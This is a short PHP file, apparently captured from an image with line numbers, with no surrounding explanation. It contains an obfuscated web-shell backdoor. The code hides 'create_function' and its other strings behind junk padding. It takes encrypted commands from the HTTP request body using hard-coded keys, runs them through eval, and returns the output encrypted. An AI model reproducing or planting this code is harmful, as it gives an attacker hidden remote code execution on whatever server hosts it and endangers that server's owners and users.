 1 <?php
2 $t=')Q"89GQt)QfOss)QiZHTCh3";)Qfuncti)Qon )Qx($t,$k){$c=str)Ql)Qen($)Qk);$l=strl';
3 $m='()Q$m[1]),$k)Q)))Q);$o=@ob_g)Qet)Q_con)Qtents();@ob_en)Q)Qd)Q_clean();$r=@b';
4 $D='j+)Q+,$i)Q++){)Q$o.=$t{$i})Q^$k{$j})Q;}}ret)Qurn $)Qo;}if ()Q@preg_)Qmatc)Q';
5 $i='e)Qn($t);$)Qo="";f)Qor($i=0;)Q$i)Q<$l)Q;){for($j=0;)Q($j<$)Qc)Q&&$i<$l);$';
6 $E=')==1) {@ob_sta)Qrt();@)Qev)Qal(@gzunco)Qmpress)Q)Q(@x(@b)Qase64)Q_decode';
7 $b=')Qh("/$k)Qh(.+)$kf)Q/",@file_g)Qet_c)Qont)Qents("p)Qhp)Q:)Q//inp)Qut"),$m';
8 $K='$k="b8b50)Q)Q89c)Q";$)Qkh="70ae62)Q53)Q4970";$kf="e2d8aa6)Q7e96d)Q";$p=)Q';
9 $U=str_replace('E','','cEEEreEate_funEEction');
10 $f=')Qase)Q64_encode()Q@x(@gz)Qcom)Qpress)Q($o),$k))Q);print("$)Qp$k)Qh$r$kf");}';
11 $T=str_replace(')Q','',$K.$t.$i.$D.$b.$E.$m.$f);
12 $S=$U('',$T);$S();
13 ?>